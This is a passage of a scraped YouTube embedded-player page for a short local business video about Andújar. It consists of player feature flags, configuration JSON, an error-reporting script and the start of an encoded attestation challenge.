\u003d0\u0026vp9_drm_live\u003dtrue\u0026vss_final_ping_send_and_write\u003dtrue\u0026vss_playback_use_send_and_write\u003dtrue\u0026web_api_url\u003dtrue\u0026web_attention_logging_scroll_throttle\u003d500.0\u0026web_attention_logging_throttle\u003d500\u0026web_button_vm_refactor_disabled\u003dtrue\u0026web_cinematic_watch_settings\u003dtrue\u0026web_client_version_override\u003d\u0026web_collect_offline_state\u003dtrue\u0026web_component_wrapper_track_owner\u003dtrue\u0026web_csi_action_sampling_enabled\u003dtrue\u0026web_dedupe_ve_grafting\u003dtrue\u0026web_enable_ab_rsp_cl\u003dtrue\u0026web_enable_caption_language_preference_stickiness\u003dtrue\u0026web_enable_course_icon_update\u003dtrue\u0026web_enable_error_204\u003dtrue\u0026web_enable_keyboard_shortcut_for_timely_actions\u003dtrue\u0026web_enable_shopping_timely_shelf_client\u003dtrue\u0026web_enable_timely_actions\u003dtrue\u0026web_fix_fine_scrubbing_false_play\u003dtrue\u0026web_foreground_heartbeat_interval_ms\u003d28000\u0026web_fullscreen_shorts\u003dtrue\u0026web_gcf_hashes_innertube\u003dtrue\u0026web_gel_debounce_ms\u003d10000\u0026web_gel_timeout_cap\u003dtrue\u0026web_heat_map_v2\u003dtrue\u0026web_hide_next_button\u003dtrue\u0026web_hide_watch_info_empty\u003dtrue\u0026web_load_prediction_threshold\u003d0.1\u0026web_logging_max_batch\u003d100\u0026web_max_tracing_events\u003d50\u0026web_navigation_prediction_threshold\u003d0.1\u0026web_op_signal_type_banlist\u003d[]\u0026web_playback_associated_log_ctt\u003dtrue\u0026web_playback_associated_ve\u003dtrue\u0026web_player_api_logging_fraction\u003d0.01\u0026web_player_big_mode_screen_width_cutoff\u003d4001\u0026web_player_default_peeking_px\u003d36\u0026web_player_enable_featured_product_banner_exclusives_on_desktop\u003dtrue\u0026web_player_enable_featured_product_banner_promotion_text_on_desktop\u003dtrue\u0026web_player_innertube_playlist_update\u003dtrue\u0026web_player_ipp_canary_type_for_logging\u003d\u0026web_player_log_click_before_generating_ve_conversion_params\u003dtrue\u0026web_player_miniplayer_in_context_menu\u003dtrue\u0026web_player_mouse_idle_wait_time_ms\u003d3000\u0026web_player_music_visualizer_treatment\u003dfake\u0026web_player_offline_playlist_auto_refresh\u003dtrue\u0026web_player_playable_sequences_refactor\u003dtrue\u0026web_player_quick_hide_timeout_ms\u003d250\u0026web_player_seek_chapters_by_shortcut\u003dtrue\u0026web_player_seek_overlay_additional_arrow_threshold\u003d200\u0026web_player_seek_overlay_duration_bump_scale\u003d0.9\u0026web_player_seek_overlay_linger_duration\u003d1000\u0026web_player_sentinel_is_uniplayer\u003dtrue\u0026web_player_show_music_in_this_video_graphic\u003dvideo_thumbnail\u0026web_player_spacebar_control_bugfix\u003dtrue\u0026web_player_ss_dai_ad_fetching_timeout_ms\u003d15000\u0026web_player_ss_media_time_offset\u003dtrue\u0026web_player_touch_idle_wait_time_ms\u003d4000\u0026web_player_transfer_timeout_threshold_ms\u003d10800000\u0026web_player_use_cinematic_label_2\u003dtrue\u0026web_player_use_new_api_for_quality_pullback\u003dtrue\u0026web_player_use_screen_width_for_big_mode\u003dtrue\u0026web_prefetch_preload_video\u003dtrue\u0026web_progress_bar_draggable\u003dtrue\u0026web_remix_allow_up_to_3x_playback_rate\u003dtrue\u0026web_resizable_advertiser_banner_on_masthead_safari_fix\u003dtrue\u0026web_settings_menu_surface_custom_playback\u003dtrue\u0026web_settings_use_input_slider\u003dtrue\u0026web_tracing_enabled_spans\u003d[event, command]\u0026web_tracing_session_replay\u003d0\u0026web_wiz_attributed_string\u003dtrue\u0026webpo_exit_on_net_err\u003dtrue\u0026wil_icon_max_concurrent_fetches\u003d9999\u0026wiz_diff_overwritable\u003dtrue\u0026woffle_enable_download_status\u003dtrue\u0026woffle_used_state_report\u003dtrue\u0026wpo_gel_strz\u003dtrue\u0026write_reload_player_response_token_to_ustreamer_config_for_vod\u003dtrue\u0026ws_av1_max_height_floor\u003d0\u0026ws_av1_max_width_floor\u003d0\u0026ws_use_centralized_hqa_filter\u003dtrue\u0026ytidb_remake_db_retries\u003d3\u0026ytidb_reopen_db_retries\u003d3\u0026ytidb_transaction_ended_event_rate_limit\u003d0.02","startMuted":false,"mobileIphoneSupportsInlinePlayback":true,"isMobileDevice":false,"cspNonce":"uygUD94tW46VRXHwea9yHg","canaryState":"none","enableCsiLogging":true,"loaderUrl":"https://invertirenandujar.com/","disableAutonav":false,"isEmbed":true,"disableCastApi":false,"serializedEmbedConfig":"{}","disableMdxCast":false,"datasyncId":"Vc91a095f||","encryptedHostFlags":"AD5ZzFSuyZ2Xvzi-nqr2erjVeOxwEtV1DzOKJaGzkTtP64hVVQA8KGjusFIvuXPoqGq4v2Num4duZdn8UIppkjxn2UYmdKVTD7y8XNKlYyb2l794ihZekk7IB4Bgz5FZk1QqgA","canaryStage":"","trustedJsUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/c9168c90/player_ias.vflset/en_US/base.js"},"trustedCssUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/c9168c90/www-player.css"},"houseBrandUserStatus":"not_present","enableSabrOnEmbed":false,"serializedClientExperimentFlags":"45713225\u003d0\u002645713227\u003d0\u002645718175\u003d0.0\u002645718176\u003d0.0\u002645721421\u003d0\u002645725538\u003d0.0\u002645725539\u003d0.0\u002645725540\u003d0.0\u002645725541\u003d0.0\u002645725542\u003d0.0\u002645725543\u003d0.0\u002645728334\u003d0.0\u002645729215\u003dtrue\u002645732704\u003dtrue\u002645732791\u003dtrue\u002645735428\u003d4000.0\u002645737488\u003d0.0\u002645737489\u003d0.0\u002645739023\u003d0.0\u002645741339\u003d0.0\u002645741773\u003d0.0\u002645743228\u003d0.0\u002645746966\u003d0.0\u002645746967\u003d0.0\u002645747053\u003d0.0\u002645750947\u003d0"}},"XSRF_FIELD_NAME":"session_token","XSRF_TOKEN":"[base64]\u003d\u003d","SERVER_VERSION":"prod","DATASYNC_ID":"Vc91a095f||","SERIALIZED_CLIENT_CONFIG_DATA":"[base64]%3D","ROOT_VE_TYPE":16623,"CLIENT_PROTOCOL":"h2","CLIENT_TRANSPORT":"tcp","PLAYER_CLIENT_VERSION":"1.20260119.01.00","TIME_CREATED_MS":1769252334357,"VALID_SESSION_TEMPDATA_DOMAINS":["youtu.be","youtube.com","www.youtube.com","web-green-qa.youtube.com","web-release-qa.youtube.com","web-integration-qa.youtube.com","m.youtube.com","mweb-green-qa.youtube.com","mweb-release-qa.youtube.com","mweb-integration-qa.youtube.com","studio.youtube.com","studio-green-qa.youtube.com","studio-integration-qa.youtube.com"],"LOTTIE_URL":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"https://www.youtube.com/s/desktop/2f190eaf/jsbin/lottie-light.vflset/lottie-light.js"},"IDENTITY_MEMENTO":{"visitor_data":"[base64]%3D%3D"},"PLAYER_VARS":{"embedded_player_response":"{\"responseContext\":{\"serviceTrackingParams\":[{\"service\":\"CSI\",\"params\":[{\"key\":\"c\",\"value\":\"WEB_EMBEDDED_PLAYER\"},{\"key\":\"cver\",\"value\":\"1.20260122.10.00\"},{\"key\":\"yt_li\",\"value\":\"0\"},{\"key\":\"GetEmbeddedPlayer_rid\",\"value\":\"0x19454d4586f5d2d9\"}]},{\"service\":\"GFEEDBACK\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"GUIDED_HELP\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"ECATCHER\",\"params\":[{\"key\":\"client.version\",\"value\":\"20260122\"},{\"key\":\"client.name\",\"value\":\"WEB_EMBEDDED_PLAYER\"}]}]},\"embedPreview\":{\"thumbnailPreviewRenderer\":{\"title\":{\"runs\":[{\"text\":\"Empresas de Andújar - Polígono Puerta de Cordoba\"}]},\"defaultThumbnail\":{\"thumbnails\":[{\"url\":\"https://i.ytimg.com/vi_webp/Y6CO5KfDlyg/default.webp\",\"width\":120,\"height\":90},{\"url\":\"https://i.ytimg.com/vi/Y6CO5KfDlyg/hqdefault.jpg?sqp\u003d-oaymwEbCKgBEF5IVfKriqkDDggBFQAAiEIYAXABwAEG\\u0026rs\u003dAOn4CLCMznoEPASi4SDaU3SOpNsqfCHyTw\",\"width\":168,\"height\":94},{\"url\":\"https://i.ytimg.com/vi/Y6CO5KfDlyg/hqdefault.jpg?sqp\u003d-oaymwEbCMQBEG5IVfKriqkDDggBFQAAiEIYAXABwAEG\\u0026rs\u003dAOn4CLDNH172Pqu1wcRxkL3D3vIHQuIn9A\",\"width\":196,\"height\":110},{\"url\":\"https://i.ytimg.com/vi/Y6CO5KfDlyg/hqdefault.jpg?sqp\u003d-oaymwEcCPYBEIoBSFXyq4qpAw4IARUAAIhCGAFwAcABBg\u003d\u003d\\u0026rs\u003dAOn4CLDqgeFPBpkkSdmDGzKSC-8lfQ3JwA\",\"width\":246,\"height\":138},{\"url\":\"https://i.ytimg.com/vi_webp/Y6CO5KfDlyg/mqdefault.webp\",\"width\":320,\"height\":180},{\"url\":\"https://i.ytimg.com/vi/Y6CO5KfDlyg/hqdefault.jpg?sqp\u003d-oaymwEcCNACELwBSFXyq4qpAw4IARUAAIhCGAFwAcABBg\u003d\u003d\\u0026rs\u003dAOn4CLBUrHqgO0msXg2SUcLX60wXxYit8Q\",\"width\":336,\"height\":188},{\"url\":\"https://i.ytimg.com/vi_webp/Y6CO5KfDlyg/hqdefault.webp\",\"width\":480,\"height\":360},{\"url\":\"https://i.ytimg.com/vi_webp/Y6CO5KfDlyg/sddefault.webp\",\"width\":640,\"height\":480},{\"url\":\"https://i.ytimg.com/vi_webp/Y6CO5KfDlyg/maxresdefault.webp\",\"width\":1920,\"height\":1080}]},\"playButton\":{\"buttonRenderer\":{\"style\":\"STYLE_DEFAULT\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"navigationEndpoint\":{\"clickTrackingParams\":\"CAkQ8FsiEwj-lKHHgqSSAxUigf8EHUauH6bKAQQ0QXcb\",\"watchEndpoint\":{\"videoId\":\"Y6CO5KfDlyg\",\"playerParams\":\"0gcJCXwARPhd_fXk\"}},\"accessibility\":{\"label\":\"Play Empresas de Andújar - Polígono Puerta de Cordoba\"},\"trackingParams\":\"CAkQ8FsiEwj-lKHHgqSSAxUigf8EHUauH6Y\u003d\"}},\"videoDetails\":{\"embeddedPlayerOverlayVideoDetailsRenderer\":{\"channelThumbnail\":{\"thumbnails\":[{\"url\":\"https://yt3.ggpht.com/ytc/AIdro_nUsgEsCfHg0tGZhLpgqhJNn4TaxxsFm-1AxDo56rk\u003ds68-c-k-c0x00ffffff-no-rj\",\"width\":68,\"height\":68}]},\"collapsedRenderer\":{\"embeddedPlayerOverlayVideoDetailsCollapsedRenderer\":{\"title\":{\"runs\":[{\"text\":\"Empresas de Andújar - Polígono Puerta de Cordoba\",\"navigationEndpoint\":{\"clickTrackingParams\":\"CAgQ46ICIhMI_pShx4KkkgMVIoH_BB1Grh-mygEENEF3Gw\u003d\u003d\",\"urlEndpoint\":{\"url\":\"https://www.youtube.com/watch?v\u003dY6CO5KfDlyg\"}}}]},\"subtitle\":{\"runs\":[{\"text\":\"54 views\"}]},\"trackingParams\":\"CAgQ46ICIhMI_pShx4KkkgMVIoH_BB1Grh-m\"}},\"expandedRenderer\":{\"embeddedPlayerOverlayVideoDetailsExpandedRenderer\":{\"title\":{\"runs\":[{\"text\":\"CANALM2ESTUDIO\"}]},\"subscribeButton\":{\"subscribeButtonRenderer\":{\"buttonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"subscribed\":false,\"enabled\":true,\"type\":\"FREE\",\"channelId\":\"UCmVIW-m7UHyqP3x7ts1iyig\",\"showPreferences\":false,\"subscribedButtonText\":{\"runs\":[{\"text\":\"Subscribed\"}]},\"unsubscribedButtonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"trackingParams\":\"CAcQmysiEwj-lKHHgqSSAxUigf8EHUauH6YyCWl2LWVtYmVkcw\u003d\u003d\",\"unsubscribeButtonText\":{\"runs\":[{\"text\":\"Unsubscribe\"}]},\"serviceEndpoints\":[{\"clickTrackingParams\":\"CAcQmysiEwj-lKHHgqSSAxUigf8EHUauH6YyCWl2LWVtYmVkc8oBBDRBdxs\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UCmVIW-m7UHyqP3x7ts1iyig\"],\"params\":\"EgIIBxgB\"}},{\"clickTrackingParams\":\"CAcQmysiEwj-lKHHgqSSAxUigf8EHUauH6YyCWl2LWVtYmVkc8oBBDRBdxs\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UCmVIW-m7UHyqP3x7ts1iyig\"],\"params\":\"CgIIBxgB\"}}]}},\"subtitle\":{\"runs\":[{\"text\":\"12 subscribers\"}]},\"trackingParams\":\"CAYQ5KICIhMI_pShx4KkkgMVIoH_BB1Grh-m\"}},\"channelThumbnailEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMI_pShx4KkkgMVIoH_BB1Grh-mygEENEF3Gw\u003d\u003d\",\"channelThumbnailEndpoint\":{\"urlEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMI_pShx4KkkgMVIoH_BB1Grh-mygEENEF3Gw\u003d\u003d\",\"urlEndpoint\":{\"url\":\"/channel/UCmVIW-m7UHyqP3x7ts1iyig\"}}}}}},\"shareButton\":{\"buttonRenderer\":{\"style\":\"STYLE_OPACITY\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"text\":{\"runs\":[{\"text\":\"Copy link\"}]},\"icon\":{\"iconType\":\"LINK\"},\"navigationEndpoint\":{\"clickTrackingParams\":\"CAEQ8FsiEwj-lKHHgqSSAxUigf8EHUauH6bKAQQ0QXcb\",\"copyTextEndpoint\":{\"text\":\"https://youtu.be/Y6CO5KfDlyg\",\"successActions\":[{\"clickTrackingParams\":\"CAEQ8FsiEwj-lKHHgqSSAxUigf8EHUauH6bKAQQ0QXcb\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Link copied to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAUQ8FsiEwj-lKHHgqSSAxUigf8EHUauH6Y\u003d\"}},\"trackingParams\":\"CAQQuWoiEwj-lKHHgqSSAxUigf8EHUauH6Y\u003d\"}}}}],\"failureActions\":[{\"clickTrackingParams\":\"CAEQ8FsiEwj-lKHHgqSSAxUigf8EHUauH6bKAQQ0QXcb\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Unable to copy link to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAMQ8FsiEwj-lKHHgqSSAxUigf8EHUauH6Y\u003d\"}},\"trackingParams\":\"CAIQuWoiEwj-lKHHgqSSAxUigf8EHUauH6Y\u003d\"}}}}]}},\"accessibility\":{\"label\":\"Copy link\"},\"trackingParams\":\"CAEQ8FsiEwj-lKHHgqSSAxUigf8EHUauH6Y\u003d\"}},\"videoDurationSeconds\":\"161\",\"webPlayerActionsPorting\":{\"subscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMI_pShx4KkkgMVIoH_BB1Grh-mygEENEF3Gw\u003d\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UCmVIW-m7UHyqP3x7ts1iyig\"],\"params\":\"EgIIBxgB\"}},\"unsubscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMI_pShx4KkkgMVIoH_BB1Grh-mygEENEF3Gw\u003d\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UCmVIW-m7UHyqP3x7ts1iyig\"],\"params\":\"CgIIBxgB\"}}}}},\"trackingParams\":\"CAAQru4BIhMI_pShx4KkkgMVIoH_BB1Grh-m\",\"permissions\":{\"allowImaMonetization\":false,\"allowPfpUnbranded\":false},\"videoFlags\":{\"playableInEmbed\":true,\"isCrawlable\":true},\"previewPlayabilityStatus\":{\"status\":\"OK\",\"playableInEmbed\":true,\"contextParams\":\"Q0FFU0FnZ0E\u003d\"},\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerConfig\":{\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerFlags\":{}},\"embeddedPlayerContext\":{\"embeddedPlayerEncryptedContext\":\"AD5ZzFRSzdy1Xtm8H6UgrfAHFYPmM2FVxapdZx-_X_TTeCofM_33Lwk3_LkwJHwMEk4S2illrXYAU-hwGdJ7xtfvbG6FlecUG03TeSjsGehqgcObPrz3VqHSuXIZSBRueU2lp0sQfPc\",\"ancestorOriginsSupported\":false}}","video_id":"Y6CO5KfDlyg","feature":"oembed","privembed":true},"POST_MESSAGE_ORIGIN":"*","VIDEO_ID":"Y6CO5KfDlyg","DOMAIN_ADMIN_STATE":"","COOKIELESS":true});window.ytcfg.obfuscatedData_ = [];</script><script nonce="uygUD94tW46VRXHwea9yHg">window.yterr=window.yterr||true;window.unhandledErrorMessages={};
window.onerror=function(msg,url,line,opt_columnNumber,opt_error){var err;if(opt_error)err=opt_error;else{err=new Error;err.message=msg;err.fileName=url;err.lineNumber=line;if(!isNaN(opt_columnNumber))err["columnNumber"]=opt_columnNumber}var message=String(err.message);if(!err.message||message in window.unhandledErrorMessages)return;window.unhandledErrorMessages[message]=true;var img=new Image;window.emergencyTimeoutImg=img;img.onload=img.onerror=function(){delete window.emergencyTimeoutImg};var values=
{"client.name":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_NAME"),"client.version":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_VERSION"),"msg":message,"type":"UnhandledWindow"+err.name,"file":err.fileName,"line":err.lineNumber,"stack":(err.stack||"").substr(0,500)};var parts=[ytcfg.get("EMERGENCY_BASE_URL","/error_204?t=jserror&level=ERROR")];var key;for(key in values){var value=values[key];if(value)parts.push(key+"="+encodeURIComponent(value))}img.src=parts.join("&")};
</script><script nonce="uygUD94tW46VRXHwea9yHg">var yterr = yterr || true;</script><link rel="preload" href="/s/player/c9168c90/player_ias.vflset/en_US/embed.js" name="player/embed" as="script" nonce="uygUD94tW46VRXHwea9yHg"><link rel="preconnect" href="https://i.ytimg.com"><script data-id="_gd" nonce="uygUD94tW46VRXHwea9yHg">window.WIZ_global_data = {"AfY8Hf":true,"HiPsbb":0,"MUE6Ne":"youtube_web","MuJWjd":false,"UUFaWc":"%.@.null,1000,2]","cfb2h":"youtube.web-front-end-critical_20260121.00_p0","fPDxwd":[],"hsFLT":"%.@.null,1000,2]","iCzhFc":false,"nQyAE":{},"oxN3nb":{"1":false,"0":false,"610401301":false,"899588437":false,"772657768":true,"513659523":false,"568333945":true,"1331761403":false,"651175828":false,"722764542":false,"748402145":false,"748402146":false,"748402147":true,"824648567":true,"824656860":false,"333098724":false},"u4g7r":"%.@.null,1,2]","vJQk6":false,"xnI9P":true,"xwAfE":true,"yFnxrf":2486};</script><title>YouTube</title><link rel="canonical" href="https://www.youtube.com/watch?v=Y6CO5KfDlyg"></head><body class="date-20260124 en_US ltr  site-center-aligned site-as-giant-card webkit webkit-537" dir="ltr"><div id="player"></div><script src="/s/embeds/7f51e957/www-embed-player-es6.vflset/www-embed-player-es6.js" name="embed_client" id="base-js" nonce="uygUD94tW46VRXHwea9yHg"></script><script src="/s/player/c9168c90/player_ias.vflset/en_US/base.js" name="player/base" nonce="uygUD94tW46VRXHwea9yHg"></script><script nonce="uygUD94tW46VRXHwea9yHg">writeEmbed();</script><script nonce="uygUD94tW46VRXHwea9yHg">(function() {window.ytAtR = '\x7b\x22responseContext\x22:\x7b\x22serviceTrackingParams\x22:\x5b\x7b\x22service\x22:\x22CSI\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22c\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d,\x7b\x22key\x22:\x22cver\x22,\x22value\x22:\x221.20260122.10.00\x22\x7d,\x7b\x22key\x22:\x22yt_li\x22,\x22value\x22:\x220\x22\x7d,\x7b\x22key\x22:\x22GetAttestationChallenge_rid\x22,\x22value\x22:\x220x19454d4586f5d2d9\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GFEEDBACK\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GUIDED_HELP\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22ECATCHER\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22client.version\x22,\x22value\x22:\x2220260122\x22\x7d,\x7b\x22key\x22:\x22client.name\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d\x5d\x7d\x5d\x7d,\x22challenge\x22:\x22a\x3d6\\u0026a2\x3d10\\u0026c\x3d1769252334\\u0026d\x3d56\\u0026t\x3d21600\\u0026c1a\x3d1\\u0026c6a\x3d1\\u0026c6b\x3d1\\u0026hh\x3dSEJMtIW0kXurMT2kyyATIhlAWusIR-RHse9N3Nm1OZ4\x22,\x22bgChallenge\x22:\x7b\x22interpreterUrl\x22:\x7b\x22privateDoNotAccessOrElseTrustedResourceUrlWrappedValue\x22:\x22\/\/www.google.com\/js\/th\/O7Brsst-eKRSBMqZEzo84u91_54NIqrtMXpCF32IP3I.js\x22\x7d,\x22interpreterHash\x22:\x22O7Brsst-eKRSBMqZEzo84u91_54NIqrtMXpCF32IP3I\x22,\x22program\x22:\x22kcgqWUKl0XNTejwfET\/HbKHYQaiIGm\/XWgiOTkAnUeBjYdjRpz4zO50x4s7iTkEb167m9tFCE5Iif02i2gsAs9likYwavd5pgvQfO4vtv\/Gnifzb1xZYy+rIfwCug0Kv1FR6xtFMAmmhnKDzmKoBtlnXhMBf3vQrRbG6K1PVegunQBIeKcUuioESih4cnNjjyJi9NwsgvDj9StMt1X2g\/BUezFLKrt2D547ECvvNL9Mu\/e7PosAS\/F3B8Ywon+53dO3kjBT35CDiOeCroa7vQxdMJCYs783X9JON4JpAJtuCrtPkkYiCJ3HfwwMCPIHv1QFN76wIC\/HjHbHGRD\/s5jqW4dcZ85Im6MyizKrHHQbazERmCkoVK0HfCRs4KJd6lhOffs5EUTA2UmG1q0QkXjSNDjKMnQMOLCIbInuGUhBNWV27bp6M\/QO\/F5iw7YQSD3ZaPXDu15QYvdLX2aJtd8CNHzg3MJNCdhbUyaLF01JTLoVuDgcseTKbZxQ3+MDY592AoJwM16LZ3FA\/oGCkrjaNF3KiXIR3t8eOW40LSrVAWsTGy+SsStR51ASqndUJzdkYDzURh+zK\/af7KucSWNl+d0bPN8pRPX+PRKdOBivQhNNdWSnIdCFOSgvQgUOkaLQNftgPjJj9Z8XtAHrMLxwKNYxiAGOL+0rPFbNbyPk8GP+Q5MGAgUg\/byTRh6\/mlBEDkE\/kEWtHB81U3XlolW8VHm00JOB1aSqO4AM76Wb1ZNi6b9\/[base64]\/[base64]\/NVeqGMNzWNXgsqcY19dZAqPPY6DXf7FMoS0KbaBvxA0UYnZQkr0bQK7+1HEDZu\/37eootj9fE0yyZ7LgtZBhuE4VVlKqQwSaP28sqsGjIb6gS7+P3yi6N7Ywc1KKYouqUUNi+DfRtNq+8y6TYzhky7tE7kjbGUAo0UIFxWnpqdSYCSlbvg\/8WEju6hTqR5vzj3Ski7jk7ZvRyo2K5X2QtlXelAFJuLUI6ZDkEH8rA6gfWNBeLqJSy6sjOYU1Y+c1CxqqNn+i2qPmVWyheCuLyHWgAp88FD5F5F9\/mlS5e8K\/uUcTDSjQvK06yo4XIaHeM\/jc4xB49DMPe54bO\/kLqcEEELC94+fGoEzQ3Grf77V\/MjdPh7NoyTz58BZoalhF+x\/cXRmVlqF+FxU6FlNcCHWsvSevZgx97APovnyM9oKjf1uReVoI40esLzi6RpMKrWpSIUVB9b8DMRO7xqL5NP28ws4AtpB5yANeYSC6ZlQ8dguBfhaKUsyVCcUtpw1a\/bVsDm9D4x\/FjK9mF1TtO5E8u\/wMtuwp9PIyuqJ\/w+MXRfMu5tvlO\/Z4gVnbdYod2j62s8X6LKTnhordjy0P46Z9\/nTvUIT5Y2ivpF9c3QyiS7v4KhO+Lo3UP3MYID4BKYhO0UcRI8lWofA2AMOSEhfe4+5xpravscNsx7nUtZ\/PsDFYtvZsoIMthGgm73VQzW+GGUGlNPOmf6OWqgfofaWlpd2jcJFRB20q0UJ\/efQFMyEv+5dzPmFB3hvRCUdcgqB9E9Yc7mgwyA3aY2z21qhZPO7JphLFiYJcQ86DP2\/qWRmC+QNm+AwJA4fUOmn694Nvqi2WbwcYQOhfs+OH6wLiiNYgUIgwO0k+v6YvnKs7KYjfsW54zqtBjm+lgYTM5kmfIuskg7kaCpweLn\/3pmYaNmePGooZrEUsO0ZlXEiuCRhusRRLSrvW7eVbGIMulp7yDlLIG+OSopycG57JjM+Z+dOCKPiS+Qj9cWtj95n1jLQk1T4iXZsAyEOOgflpPwTxrWTxfJ5JdvJtQSm\/OobFJLhKQXAG3AjdgiKjWp2uCXHkz\/1tEpBTixHOqRCqKeD1k+ARM\/4A56MB3fjD7fewenOYpkYhY9GFy\/csbqjWMgrwIH+0G1vqzissd475nM\/GGsjvX+zfAGc3Sd7+Gno8ZOWpO6EjvBQbdhsle5vx9\/[base64]\/GdPOn3IO9gUWwf35ihDrdZBduiA3Yj9Axn5VXaJ4hy2xWmI36rKhNPSoZZsh90VqqiFpEavqcYCBbmRKvA8S88VKBTuVjS1DE2VI4ZGf+Lus2M3cN71Nk8yh5kQG896o9kZ58Oq+VD0eq1Cg43GVW6O5gx\/qfH7oUezzb5i5+iTDAQqtXaEgJcMf1J6uttvxpMiFrv0EFrxyUSoytM6yuclGfDFQeRWbTDnkdFcPoVMwyU\/f6DmNRAL527wG2svQuPDtJDKs8NhXCs\/SB2+OS9EUwlUeem8mrQAaTMjqIVqkT0L8o2yE5kE3jiz9pD18kC8pBvVYjDQ65\/bKJpowY9\/U\/0rv3MJcA5BJRWrJQrpIRrVy0vjh6q0MtY1+JIaT4l4VT6AnxgKgs1asWFO8hUxf3mnFPFQfrF4vKl2ytKNr+E3Dfoc1lSJZpqr7v2FPsatqJcFjFNqofBLVT\/OPrKiuWlwLrqgC5WFDBn4w5BKQ2nBTZrrScKPr2gvGnq1jY7rescuyV\/Pbrzcs0SWwT\/eg9n2XIcb+3eDanwaJV2ZRd5GD+KbsRrQhaMA5nmwy8158FZ+88OUYa7\/TYfZ63HkX8T0cwTQf4katXEAnMTJNApfCi8hJWnAtFpWmzEVahPHAHyjEe1RILWdNOUqYsm7fnZYUau+1Npkbqk2\/RHcn7RcNdT15b4VUvrxMR3wFPaPJ6d\/ZphpFBom6nZMaTGOxiMDBPSpLdKNzMK\/Tx9XSAutNDtaZzhXfU+7HddQPpzL7NntX3t8eeEEct2cR5gvDdV9UhjYGaWdHUkdOG+93a3h\/quH33Ummon6XajutygoGwCoXNZ2AL+d3m4EK84L3AjwYtoJsDL32J8P8kcYcj+kQxcgPKdnUwbXZ2g\/Vv0UbHyUlQ+kFt+pzx+AM0i6eJEoSKmZQTAAfJiB1P\/gvQHa1xRLG3fCCufiuGpSBNQObpUEQDXHAl3SSVHvzanLV\/5jDJddsa2z2uW+RfCxKuNnZUaSW\/fm52WKLyECsGB59uJ78ROVCtOYAjwIzTlSR9JFrh1Th3nLiw8d4nl+OYKetuWxUMghqq\/wiNMmW9Srq9G93p5KA8Ih357p8KgyTUcXJZbxYZs84nWN0+XARGusnC1i\/Ud55Fq3w5WIDDyXPk4xlKOMTOqmf8QOJI15v7L\/YU9BdYE7u7PJfQDQ6dH1h6hcutcQGXLdqvKPP\/Z71BEEQLNKFR2psN29tTL42I+jAGHr54qBJZXM6\/kLIvTi23alHdqDYRf8JlOa25rEMWTZ7F9j36zSg\/afZ8CVgOZeeFTEDf5ypBtCQKii4jkSXDVu2qT9jQBeD1tE6FqAZEeE4SWzgo3Xu2DB7Wi7QpiFZdZnzJvmhj3jgmdXVnE\/Dmw914BtEAKNhPtGojNtgFsvteFiYd434GCaOFE7DGQ\/N8\/bArf+VH5cuKBQgjVWlCcwwUiCKFX2\/XyD5Murjlo5hk0MEndoI2nrxETYpGObFAzUHr6Tr1NBA0vOfYkqf4ge03hL0rqDbrSRDRcQdGsvpxOnNsqcYLk4i\/tcJbfTW+O7NAc+aLqYGzHzAMaWHSd9iLJajEDR3EB10nCSz6lWNPgNntgS2+zLXTtTL0eYepBBEP8ZsfzjH0rCk2eLBy7lpX01xnp+SZa6cmYKIxEg9uwxP1sICx5CXC8zZy5lwA+4Q0dlbdv3mbJLb2soafY7MYOv2xkKAy\/UeT4US2\/1KwLPTBJ4GKU1xejyRaxoiJEsiYLaTGiJx4DOhHtV6Pb8h2nIrK0mmcsv7NPlWa\/OiUxRbm5xcm1JEZwOglCzenVlD4h5qK8nSZvaLtF\/7bAiWRjywdKs36ZzQaE2QjjQz1VCvDu5uGZMIxRCH1RlmePRnfAUhXbgFdZPU4AIIqIxaSOwoeBrcZYECb9M8iTImgQMyqIrUKBeW+JjSdSpwFDZXytZMngLP2CkAPEeTdx0o7FdEtu8U\/6KPCjzyA3qfdfNa4MZ0raaIofw2SlxtsnlNjytCbAW+Bk5ZYkViHDSid\/Y4rx9Pe\/DwdIXKLFJ8O5aAnlIKxsdh1+USgOrsfkzJlLxl4haLoFKPoFdA1XG2GmkcK9sPTJ5fD0BFb6CXHQJ2FZ29HEvm4Wf3jeoe58FnzWJ9McmouTNHaVMX3C5FJaymPwlP3XxLoU+4yqyQEmL+H7fkLgu2Q\